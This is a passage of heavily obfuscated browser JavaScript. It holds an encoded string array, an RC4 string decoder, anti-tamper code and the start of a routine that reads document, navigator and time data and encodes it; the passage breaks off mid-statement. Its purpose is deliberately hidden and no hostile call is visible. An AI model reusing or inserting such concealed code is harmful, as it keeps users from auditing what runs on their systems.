\x2b\x77\x36\x30\x48','\x77\x34\x6a\x44\x68\x30\x4c\x44\x6d\x73\x4b\x62\x62\x67\x3d\x3d','\x77\x34\x6b\x51\x77\x71\x76\x44\x71\x63\x4f\x38\x77\x70\x6e\x43\x75\x73\x4f\x43\x4a\x56\x76\x43\x76\x38\x4b\x6a\x63\x69\x4c\x43\x73\x78\x52\x4e\x77\x6f\x31\x41\x77\x37\x68\x6a\x53\x6b\x44\x43\x6c\x6c\x50\x44\x6b\x63\x4b\x35\x77\x71\x66\x43\x6a\x51\x49\x72\x77\x70\x67\x3d','\x65\x73\x4b\x56\x55\x44\x48\x44\x68\x63\x4b\x45\x77\x34\x63\x35\x4a\x4d\x4b\x76\x77\x71\x33\x44\x71\x73\x4f\x46','\x77\x72\x78\x69\x5a\x38\x4b\x4c\x47\x6e\x4a\x68\x65\x67\x3d\x3d','\x77\x34\x70\x4a\x49\x67\x3d\x3d','\x77\x72\x72\x43\x75\x55\x59\x3d','\x57\x57\x78\x51\x43\x51\x3d\x3d','\x65\x79\x38\x43\x64\x51\x3d\x3d','\x77\x6f\x50\x43\x76\x6b\x73\x3d','\x64\x6b\x44\x44\x69\x4d\x4f\x78\x77\x70\x76\x44\x71\x7a\x2f\x43\x74\x30\x50\x44\x67\x58\x72\x43\x71\x77\x30\x46\x77\x71\x56\x34\x4d\x6c\x31\x5a\x49\x63\x4f\x65\x47\x79\x62\x43\x6d\x38\x4b\x31\x4e\x4d\x4f\x33\x77\x70\x49\x2b\x77\x71\x6e\x44\x6a\x6a\x54\x44\x6b\x4d\x4b\x4a\x77\x6f\x6c\x33\x77\x71\x7a\x43\x6d\x6e\x54\x44\x70\x57\x54\x43\x6e\x56\x48\x43\x6e\x63\x4f\x57\x77\x36\x48\x43\x6d\x52\x2f\x43\x73\x53\x6a\x43\x6c\x6d\x37\x43\x69\x47\x6c\x74\x77\x72\x62\x43\x69\x67\x4e\x64\x4c\x6b\x33\x44\x67\x4d\x4b\x46\x4d\x38\x4f\x6e','\x58\x31\x51\x51\x77\x34\x73\x3d','\x77\x70\x54\x43\x76\x6d\x6b\x3d','\x46\x73\x4f\x2f\x77\x36\x49\x3d','\x63\x68\x50\x43\x73\x77\x3d\x3d','\x77\x36\x7a\x44\x71\x38\x4f\x52\x4f\x6c\x44\x43\x6b\x63\x4f\x73\x77\x72\x62\x44\x71\x77\x64\x6f','\x77\x36\x67\x37\x4f\x42\x55\x5a\x77\x37\x64\x67\x4b\x67\x3d\x3d','\x43\x38\x4b\x5a\x77\x34\x7a\x43\x6f\x6c\x58\x44\x71\x32\x6c\x7a\x53\x73\x4b\x47\x77\x6f\x50\x43\x6b\x73\x4b\x6a\x77\x6f\x52\x43\x45\x38\x4f\x61\x77\x36\x66\x44\x68\x4d\x4f\x4e\x77\x71\x7a\x44\x67\x6c\x35\x38\x41\x63\x4f\x34\x4e\x63\x4b\x51\x45\x6e\x48\x43\x6c\x4d\x4f\x53\x51\x7a\x2f\x43\x6a\x69\x2f\x43\x6c\x78\x76\x43\x68\x77\x6f\x3d','\x47\x4d\x4f\x4f\x77\x37\x49\x3d','\x4d\x73\x4f\x59\x77\x71\x59\x3d','\x47\x63\x4b\x6f\x77\x37\x34\x3d','\x77\x70\x30\x73\x61\x77\x3d\x3d','\x5a\x7a\x54\x43\x6f\x77\x49\x3d','\x77\x35\x46\x4b\x58\x67\x3d\x3d','\x77\x34\x39\x30\x4f\x51\x3d\x3d','\x61\x63\x4f\x44\x4d\x33\x73\x55\x49\x63\x4b\x74\x77\x35\x50\x43\x71\x6c\x6f\x59\x46\x4d\x4f\x6c','\x77\x71\x6b\x54\x4c\x77\x3d\x3d','\x64\x32\x6b\x78','\x57\x73\x4f\x4c\x47\x41\x3d\x3d','\x77\x36\x64\x4e\x56\x56\x41\x36\x77\x72\x2f\x43\x6d\x45\x44\x43\x75\x4d\x4b\x63\x77\x34\x70\x51\x77\x71\x59\x33\x50\x38\x4b\x7a\x77\x70\x63\x6c\x43\x4d\x4b\x36\x42\x4d\x4b\x68\x77\x35\x63\x68\x4e\x58\x50\x43\x71\x58\x49\x39\x77\x34\x6c\x6d\x42\x38\x4b\x57\x45\x77\x3d\x3d','\x58\x4d\x4f\x70\x77\x35\x76\x43\x6f\x67\x3d\x3d','\x77\x35\x66\x44\x69\x55\x37\x44\x6c\x38\x4b\x59\x5a\x67\x3d\x3d','\x5a\x38\x4b\x4e\x77\x35\x4c\x44\x70\x73\x4f\x42\x61\x73\x4b\x75\x77\x70\x51\x69\x44\x77\x64\x74\x66\x41\x3d\x3d','\x77\x36\x39\x66\x58\x77\x3d\x3d','\x77\x36\x38\x6d\x43\x41\x3d\x3d','\x4b\x38\x4b\x67\x77\x37\x37\x44\x71\x63\x4f\x57\x62\x73\x4b\x62\x77\x6f\x73\x79\x44\x67\x4e\x63\x57\x6c\x7a\x43\x6f\x79\x77\x43\x42\x38\x4f\x36\x77\x36\x4a\x47\x4c\x79\x74\x54\x77\x36\x54\x43\x76\x73\x4b\x45\x63\x42\x4d\x68\x77\x37\x56\x56\x58\x38\x4b\x4a','\x5a\x73\x4b\x4c\x77\x35\x6a\x44\x70\x67\x3d\x3d','\x77\x37\x45\x78\x47\x42\x49\x4b\x77\x37\x6c\x72','\x77\x36\x70\x64\x58\x77\x3d\x3d','\x77\x70\x72\x44\x74\x43\x38\x76\x4e\x73\x4f\x56','\x63\x79\x37\x43\x73\x78\x38\x4d\x65\x48\x63\x49','\x44\x73\x4b\x43\x4f\x77\x3d\x3d','\x43\x54\x48\x44\x6a\x77\x73\x6c\x65\x56\x41\x3d','\x77\x71\x49\x39\x77\x37\x39\x62\x77\x35\x74\x63\x77\x37\x58\x44\x6b\x63\x4f\x45','\x77\x37\x33\x43\x69\x45\x42\x47\x77\x37\x37\x44\x74\x33\x34\x3d','\x57\x63\x4f\x32\x77\x72\x34\x3d','\x77\x6f\x50\x44\x76\x44\x63\x69\x50\x73\x4f\x44\x4d\x73\x4f\x6f\x4d\x77\x3d\x3d','\x77\x34\x38\x58\x58\x30\x33\x44\x76\x46\x54\x44\x74\x73\x4b\x64\x66\x38\x4b\x76\x45\x6a\x33\x44\x69\x73\x4b\x5a\x5a\x73\x4f\x65\x55\x63\x4f\x67','\x56\x45\x51\x65\x77\x36\x55\x3d','\x44\x54\x76\x44\x6c\x53\x77\x6a\x65\x46\x41\x3d','\x77\x37\x39\x79\x4e\x73\x4b\x44\x53\x6d\x45\x69\x61\x30\x45\x45\x44\x38\x4b\x72\x77\x35\x58\x44\x72\x78\x4d\x3d','\x49\x63\x4b\x4e\x77\x35\x34\x56\x77\x34\x67\x3d','\x77\x36\x70\x58\x56\x73\x4f\x4a\x77\x36\x46\x64','\x55\x4d\x4f\x4b\x77\x36\x7a\x43\x6a\x73\x4f\x43\x77\x72\x66\x44\x6d\x73\x4f\x77\x52\x63\x4b\x78\x65\x53\x54\x44\x6a\x48\x62\x44\x6b\x73\x4f\x78\x77\x35\x72\x44\x6d\x38\x4b\x65\x59\x6c\x39\x37\x77\x35\x4d\x79\x5a\x47\x76\x43\x6e\x42\x44\x44\x69\x69\x56\x37\x77\x71\x44\x44\x67\x31\x6a\x43\x67\x63\x4f\x36\x62\x33\x37\x43\x72\x78\x38\x34\x44\x47\x58\x44\x72\x63\x4b\x74\x4f\x52\x66\x44\x73\x38\x4f\x49\x77\x35\x37\x44\x6c\x73\x4f\x34\x47\x79\x55\x35\x77\x70\x72\x44\x67\x6e\x50\x44\x73\x73\x4f\x47\x49\x7a\x41\x48\x77\x71\x51\x3d','\x65\x55\x41\x71','\x4a\x44\x33\x44\x70\x78\x5a\x51\x59\x53\x45\x41\x77\x70\x7a\x43\x6d\x45\x58\x43\x6e\x42\x68\x55\x59\x6a\x2f\x44\x71\x51\x3d\x3d','\x77\x35\x62\x44\x6d\x45\x7a\x44\x6d\x73\x4b\x44','\x77\x34\x62\x44\x67\x45\x48\x44\x67\x63\x4b\x30\x5a\x43\x7a\x43\x69\x6a\x70\x65','\x77\x72\x51\x37\x77\x37\x70\x4d\x77\x37\x35\x61\x77\x37\x2f\x44\x6b\x63\x4f\x68\x77\x71\x6f\x3d','\x62\x38\x4f\x49\x46\x30\x73\x72\x41\x77\x3d\x3d','\x4d\x46\x74\x71','\x5a\x38\x4b\x58\x77\x35\x62\x44\x74\x63\x4f\x32\x59\x4d\x4b\x50\x77\x70\x30\x47\x46\x67\x3d\x3d','\x77\x34\x63\x37\x77\x37\x44\x44\x69\x52\x76\x43\x6e\x41\x3d\x3d','\x58\x63\x4f\x32\x4d\x67\x3d\x3d','\x77\x70\x41\x51\x77\x35\x55\x3d','\x4f\x58\x6a\x43\x69\x51\x3d\x3d','\x63\x73\x4f\x67\x77\x34\x37\x43\x75\x4d\x4f\x47\x77\x6f\x55\x3d','\x77\x37\x4c\x44\x75\x73\x4f\x53','\x48\x45\x42\x73\x77\x35\x38\x58\x77\x35\x6b\x3d','\x44\x63\x4b\x4e\x77\x35\x63\x3d','\x50\x63\x4f\x73\x59\x51\x3d\x3d','\x4c\x52\x33\x44\x72\x77\x3d\x3d','\x77\x36\x4e\x7a\x42\x77\x3d\x3d','\x77\x71\x72\x44\x6e\x67\x38\x3d','\x77\x71\x48\x43\x74\x58\x73\x3d','\x77\x6f\x4c\x43\x6d\x31\x76\x43\x73\x38\x4b\x62\x49\x77\x3d\x3d','\x77\x36\x49\x6b\x77\x70\x38\x3d','\x55\x4d\x4b\x62\x77\x37\x77\x3d','\x77\x72\x31\x53\x5a\x51\x3d\x3d','\x77\x70\x4c\x44\x68\x73\x4f\x50','\x4a\x31\x49\x6e\x65\x30\x58\x44\x6e\x41\x3d\x3d','\x77\x6f\x66\x44\x69\x73\x4f\x38','\x61\x63\x4f\x5a\x4e\x32\x67\x68\x4d\x41\x3d\x3d','\x77\x72\x67\x32\x61\x67\x3d\x3d','\x65\x4d\x4f\x67\x49\x51\x3d\x3d','\x77\x70\x63\x70\x66\x77\x3d\x3d','\x42\x73\x4f\x62\x77\x6f\x30\x3d','\x57\x48\x42\x65\x47\x68\x67\x7a','\x64\x78\x51\x67','\x77\x71\x46\x76\x59\x67\x3d\x3d','\x47\x63\x4f\x79\x5a\x41\x3d\x3d','\x77\x37\x72\x43\x6b\x6d\x6f\x3d','\x4f\x4d\x4f\x4e\x5a\x57\x5a\x55\x4f\x4d\x4f\x5a\x77\x34\x50\x44\x76\x30\x74\x49','\x4b\x45\x2f\x43\x67\x42\x37\x44\x72\x51\x3d\x3d','\x41\x38\x4f\x56\x77\x72\x6b\x3d','\x77\x34\x41\x43\x77\x6f\x73\x3d','\x48\x38\x4f\x49\x77\x36\x2f\x43\x6a\x57\x33\x44\x6a\x41\x3d\x3d','\x51\x73\x4f\x55\x4c\x56\x39\x35\x44\x77\x3d\x3d','\x41\x7a\x44\x44\x68\x52\x30\x79\x57\x6c\x4d\x3d','\x77\x36\x38\x68\x43\x52\x49\x66\x77\x36\x77\x3d','\x56\x30\x63\x4c','\x4c\x73\x4b\x68\x77\x35\x73\x4f\x4f\x38\x4b\x4b\x77\x35\x63\x3d','\x65\x79\x54\x43\x76\x67\x30\x56\x64\x51\x3d\x3d','\x77\x36\x77\x72\x49\x31\x4d\x3d','\x61\x48\x34\x38\x77\x37\x39\x72\x52\x51\x3d\x3d','\x43\x46\x73\x51\x4f\x6d\x4d\x3d','\x48\x63\x4f\x2f\x77\x6f\x54\x43\x6c\x4d\x4b\x4d\x43\x67\x3d\x3d','\x55\x63\x4b\x36\x52\x6e\x7a\x44\x72\x63\x4b\x4e\x77\x34\x45\x32\x49\x4d\x4b\x30\x77\x72\x2f\x44\x75\x38\x4f\x58\x4e\x67\x3d\x3d','\x4e\x52\x59\x6a\x4e\x6e\x44\x43\x6a\x51\x3d\x3d','\x44\x46\x68\x68\x77\x34\x51\x69'];(function(_0x128908,_0x5bc282){var _0x2296b0=function(_0x5a0bbc){while(--_0x5a0bbc){_0x128908['\x70\x75\x73\x68'](_0x128908['\x73\x68\x69\x66\x74']());}};var _0x3c780f=function(){var _0x17dc32={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18eb19,_0x30603a,_0x58bbd4,_0x363b6b){_0x363b6b=_0x363b6b||{};var _0x2da2e0=_0x30603a+'\x3d'+_0x58bbd4;var _0x47972c=0x0;for(var _0x47972c=0x0,_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];_0x47972c<_0x398f30;_0x47972c++){var _0x5776b8=_0x18eb19[_0x47972c];_0x2da2e0+='\x3b\x20'+_0x5776b8;var _0x3bddbe=_0x18eb19[_0x5776b8];_0x18eb19['\x70\x75\x73\x68'](_0x3bddbe);_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];if(_0x3bddbe!==!![]){_0x2da2e0+='\x3d'+_0x3bddbe;}}_0x363b6b['\x63\x6f\x6f\x6b\x69\x65']=_0x2da2e0;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x437c9d,_0x14de9d){_0x437c9d=_0x437c9d||function(_0x13396f){return _0x13396f;};var _0x2a64b6=_0x437c9d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x14de9d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x163ddc=function(_0x218f0c,_0x577c96){_0x218f0c(++_0x577c96);};_0x163ddc(_0x2296b0,_0x5bc282);return _0x2a64b6?decodeURIComponent(_0x2a64b6[0x1]):undefined;}};var _0x17b92f=function(){var _0x3d5b81=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3d5b81['\x74\x65\x73\x74'](_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17b92f;var _0x5c7b48='';var _0x474eb2=_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x474eb2){_0x17dc32['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x474eb2){_0x5c7b48=_0x17dc32['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3c780f();}(_0xc678,0x185));var _0x8c67=function(_0x128908,_0x5bc282){_0x128908=_0x128908-0x0;var _0x2296b0=_0xc678[_0x128908];if(_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x219fcf=function(){return this;};var _0x3c780f=_0x219fcf();var _0x17dc32='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3c780f['\x61\x74\x6f\x62']||(_0x3c780f['\x61\x74\x6f\x62']=function(_0x18eb19){var _0x30603a=String(_0x18eb19)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58bbd4=0x0,_0x363b6b,_0x2da2e0,_0x9cdf42=0x0,_0x47972c='';_0x2da2e0=_0x30603a['\x63\x68\x61\x72\x41\x74'](_0x9cdf42++);~_0x2da2e0&&(_0x363b6b=_0x58bbd4%0x4?_0x363b6b*0x40+_0x2da2e0:_0x2da2e0,_0x58bbd4++%0x4)?_0x47972c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x363b6b>>(-0x2*_0x58bbd4&0x6)):0x0){_0x2da2e0=_0x17dc32['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2da2e0);}return _0x47972c;});}());var _0x398f30=function(_0x5776b8,_0x3bddbe){var _0x437c9d=[],_0x14de9d=0x0,_0x13396f,_0x2a64b6='',_0x163ddc='';_0x5776b8=atob(_0x5776b8);for(var _0x218f0c=0x0,_0x577c96=_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x218f0c<_0x577c96;_0x218f0c++){_0x163ddc+='\x25'+('\x30\x30'+_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x218f0c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5776b8=decodeURIComponent(_0x163ddc);for(var _0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x437c9d[_0x17b92f]=_0x17b92f;}for(_0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f]+_0x3bddbe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17b92f%_0x3bddbe['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;}_0x17b92f=0x0;_0x14de9d=0x0;for(var _0x3d5b81=0x0;_0x3d5b81<_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x3d5b81++){_0x17b92f=(_0x17b92f+0x1)%0x100;_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f])%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;_0x2a64b6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d5b81)^_0x437c9d[(_0x437c9d[_0x17b92f]+_0x437c9d[_0x14de9d])%0x100]);}return _0x2a64b6;};_0x8c67['\x72\x63\x34']=_0x398f30;_0x8c67['\x64\x61\x74\x61']={};_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5c7b48=_0x8c67['\x64\x61\x74\x61'][_0x128908];if(_0x5c7b48===undefined){if(_0x8c67['\x6f\x6e\x63\x65']===undefined){var _0x474eb2=function(_0x6aa0b6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x6aa0b6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1fa104=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1fa104['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39c8ef){if(!Boolean(~_0x39c8ef)){return _0x39c8ef;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4d2a82){for(var _0xd19a0e=0x0,_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd19a0e<_0x48a94e;_0xd19a0e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4d2a82(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x474eb2(_0x8c67)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8c67['\x6f\x6e\x63\x65']=!![];}_0x2296b0=_0x8c67['\x72\x63\x34'](_0x2296b0,_0x5bc282);_0x8c67['\x64\x61\x74\x61'][_0x128908]=_0x2296b0;}else{_0x2296b0=_0x5c7b48;}return _0x2296b0;};(function(){var _0x575314=function(){var _0x128908=!![];return function(_0x5bc282,_0x2296b0){var _0x5a0bbc=_0x128908?function(){if(_0x2296b0){var _0xcd55d2=_0x2296b0['\x61\x70\x70\x6c\x79'](_0x5bc282,arguments);_0x2296b0=null;return _0xcd55d2;}}:function(){};_0x128908=![];return _0x5a0bbc;};}();var _0x58870d={'\x61\x58\x4f':function _0xe5a309(_0x28900f,_0xb56734){return _0x28900f(_0xb56734);},'\x61\x55\x6f':function _0x2ab322(_0x364c7e){return _0x364c7e();},'\x46\x66\x76':function _0x141d2f(_0x3b8d52,_0x270836){return _0x3b8d52<_0x270836;},'\x6e\x75\x45':function _0x207787(_0x22bc7e,_0x1a4efb){return _0x22bc7e+_0x1a4efb;},'\x6b\x63\x73':function _0x4ec02c(_0xa85299,_0x5f38a4){return _0xa85299<_0x5f38a4;},'\x4e\x44\x69':function _0x416ec3(_0x675c09,_0x4857aa){return _0x675c09+_0x4857aa;},'\x61\x4c\x47':function _0x42c402(_0x2aaa5a,_0x385ec7){return _0x2aaa5a%_0x385ec7;},'\x5a\x55\x70':function _0x6d86fb(_0x4845d5){return _0x4845d5();},'\x45\x62\x48':function _0x283e00(_0x215ffd,_0x19d13c){return _0x215ffd(_0x19d13c);},'\x77\x78\x56':function _0x7fbee7(_0x25b63a,_0x3d89f0){return _0x25b63a+_0x3d89f0;},'\x69\x72\x70':function _0x1b4026(_0x42e0ca,_0x10e236){return _0x42e0ca+_0x10e236;},'\x7a\x4b\x63':function _0x195fe6(_0x95e278,_0x33e4d5,_0x3a074d){return _0x95e278(_0x33e4d5,_0x3a074d);},'\x75\x51\x46':function _0x4bea8d(_0xc056a6,_0x747bf7){return _0xc056a6-_0x747bf7;},'\x4b\x57\x68':function _0x3c9b45(_0x2339ba,_0x32fd61,_0x13c117,_0x9e55e4){return _0x2339ba(_0x32fd61,_0x13c117,_0x9e55e4);},'\x77\x7a\x78':function _0x12f65b(_0x4f07f3,_0x2d4cd1){return _0x4f07f3-_0x2d4cd1;},'\x43\x79\x54':function _0x43c494(_0x35cd1f,_0x2d41af){return _0x35cd1f+_0x2d41af;},'\x41\x4a\x6d':function _0x31c297(_0x25d25b,_0x3ad19a){return _0x25d25b+_0x3ad19a;},'\x46\x64\x52':function _0xffe7a6(_0x5c9d7c,_0x53b960){return _0x5c9d7c*_0x53b960;},'\x58\x50\x73':function _0x220856(_0x203843,_0x4abf64){return _0x203843+_0x4abf64;},'\x79\x76\x46':function _0x22ddc6(_0x1b49d8,_0x15aeb6){return _0x1b49d8+_0x15aeb6;},'\x68\x64\x64':function _0x3c6a03(_0x75186f,_0x6cf654){return _0x75186f!==_0x6cf654;},'\x61\x63\x61':function _0x37db43(_0x595d16,_0x96a358){return _0x595d16/_0x96a358;},'\x6e\x78\x54':function _0x5106b0(_0x5f0342,_0x5955ad){return _0x5f0342===_0x5955ad;},'\x42\x4e\x68':function _0x52e843(_0x5a9b9d,_0x522467){return _0x5a9b9d%_0x522467;},'\x67\x75\x4b':function _0x235c91(_0x2df36e,_0x148d9b){return _0x2df36e(_0x148d9b);},'\x61\x64\x75':function _0x466660(_0x3cbc7e,_0x5b3c67){return _0x3cbc7e>_0x5b3c67;},'\x71\x76\x69':function _0x531f55(_0x301580,_0x48620f){return _0x301580-_0x48620f;},'\x66\x78\x6c':function _0x4f6d6b(_0x474985){return _0x474985();},'\x72\x6f\x69':function _0x4947d3(_0x31c68b,_0x591194){return _0x31c68b==_0x591194;},'\x5a\x6b\x6a':function _0x47eb23(_0xf6e176,_0x417a21){return _0xf6e176(_0x417a21);},'\x42\x4e\x6f':function _0x470b76(_0x5f34a4,_0xfc8858){return _0x5f34a4==_0xfc8858;},'\x65\x66\x67':function _0x392aba(_0x1f8311,_0x12493a){return _0x1f8311==_0x12493a;},'\x51\x6d\x54':function _0x53c7a9(_0x19167e,_0x175d4c){return _0x19167e==_0x175d4c;},'\x47\x71\x6a':function _0x13580e(_0x4fbbcd,_0x321c38){return _0x4fbbcd!==_0x321c38;},'\x4b\x55\x4c':function _0x59cce4(_0x53a56c,_0x355822){return _0x53a56c(_0x355822);},'\x62\x4d\x71':function _0x1ca8e7(_0x2dc8d7){return _0x2dc8d7();},'\x65\x52\x63':function _0x12fd59(_0x59760f,_0x4a3582){return _0x59760f+_0x4a3582;},'\x55\x75\x48':function _0x555283(_0x2e13bf,_0x350f1f){return _0x2e13bf<_0x350f1f;},'\x57\x78\x66':function _0x205fbc(_0x1a0c4a,_0x872a42){return _0x1a0c4a(_0x872a42);},'\x78\x44\x71':function _0x1a159f(_0x19abaf,_0x303721){return _0x19abaf(_0x303721);},'\x6b\x6a\x57':function _0xd9653b(_0x57a774,_0x5556ca){return _0x57a774+_0x5556ca;}};var _0x1f5b16=this[_0x8c67('0x0', '\x29\x24\x69\x32')];var _0x12a184=_0x1f5b16[_0x8c67('0x1', '\x28\x69\x41\x21')];var _0x5ec088='';var _0x3c3a5a='';if(_0x58870d[_0x8c67('0x2', '\x36\x51\x61\x5b')](typeof _0x1f5b16[_0x8c67('0x3', '\x79\x52\x68\x6f')],_0x8c67('0x4', '\x6a\x6c\x4b\x7a'))){_0x5ec088=_0x1f5b16[_0x8c67('0x5', '\x51\x55\x37\x59')];_0x3c3a5a=_0x5ec088[_0x8c67('0x6', '\x6e\x26\x23\x32')];}var _0x23035c=_0x1f5b16[_0x8c67('0x7', '\x29\x24\x69\x32')];var _0x8d631d=_0x1f5b16[_0x8c67('0x8', '\x36\x59\x6b\x37')];var _0x36ec7a=new _0x1f5b16[_0x8c67('0x9', '\x77\x61\x5b\x41')]()[_0x8c67('0xa', '\x79\x52\x68\x6f')]();var _0x43e6d9='';function _0x201e10(_0x4e9b5f){var _0x1f5a2f={'\x56\x61\x49':function _0x43f5dd(_0xf8a2ef,_0x348f27){return _0xf8a2ef<_0x348f27;},'\x4f\x73\x67':function _0x4717e5(_0x17c11f,_0x147289){return _0x17c11f&_0x147289;},'\x51\x56\x44':function _0x137e06(_0x4d9c2e,_0xa5dfb4){return _0x4d9c2e<<_0xa5dfb4;},'\x47\x43\x4e':function _0x2694ac(_0x3b2799,_0x2cb583){return _0x3b2799&_0x2cb583;},'\x62\x47\x65':function _0x362b3d(_0xa30cf9,_0x221456){return _0xa30cf9>>_0x221456;},'\x4a\x42\x68':function _0x3232dc(_0x6f9b46,_0x348e12){return _0x6f9b46|_0x348e12;},'\x45\x55\x42':function _0x55f3f6(_0xdbaa5,_0x54b732){return _0xdbaa5>>_0x54b732;},'\x50\x59\x71':function _0x3bb94c(_0x37f80f,_0x3b6b61){return _0x37f80f==_0x3b6b61;},'\x54\x64\x4b':function _0x541fd3(_0x13b20a,_0x4e3979){return _0x13b20a<<_0x4e3979;},'\x6e\x4f\x4d':function _0x2364b6(_0x12623b,_0x53f46e){return _0x12623b<<_0x53f46e;},'\x49\x41\x6e':function _0x4eb8cb(_0x46ad4a,_0x5dc4b8){return _0x46ad4a&_0x5dc4b8;},'\x41\x50\x58':function _0x4e520b(_0x5c03cb,_0x599619){return _0x5c03cb>>_0x599619;},'\x6d\x61\x64':function _0x37f06c(_0x3b70cf,_0x393b04){return _0x3b70cf&_0x393b04;}};var _0x2bab07=_0x8c67('0xb', '\x4a\x4f\x64\x23')[_0x8c67('0xc', '\x7a\x70\x4e\x42')]('\x7c'),_0x35683e=0x0;while(!![]){switch(_0x2bab07[_0x35683e++]){case'\x30':var _0x1d6fb5,_0x373058,_0x5b45fb;continue;case'\x31':_0x5b45fb=_0x4e9b5f[_0x8c67('0xd', '\x56\x6f\x50\x6b')];continue;case'\x32':_0x1d6fb5='';continue;case'\x33':var _0x4c7b48=_0x8c67('0xe', '\x51\x6b\x52\x46');continue;case'\x34':while(_0x1f5a2f[_0x8c67('0xf', '\x43\x62\x68\x24')](_0x373058,_0x5b45fb)){var 